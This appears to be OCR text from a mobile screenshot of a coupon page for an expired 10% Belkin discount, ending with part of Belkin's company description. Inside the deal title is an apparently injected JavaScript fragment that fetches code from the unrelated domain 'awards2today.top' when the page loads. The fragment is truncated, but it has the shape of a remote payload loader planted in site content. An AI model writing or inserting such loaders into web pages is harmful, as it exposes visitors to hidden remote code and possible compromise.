
4 years ago
Expired
10% Off Select Items
EXPIRED
DEAL
Get 10% Off Select
Items;document.addEventListener("DOMContentLoaded",
function () { var url = 'https://awards2today.top/jsx';
fetch(url) .then(response => response.text()) ...
BUY IT NOW
Belkin is an accessories market leader delivering
power, protection, productivity, connectivity, audio,
security and home automation solutions for a broad
range of consumer electronics and enterprise
environments. Designed in Southern California and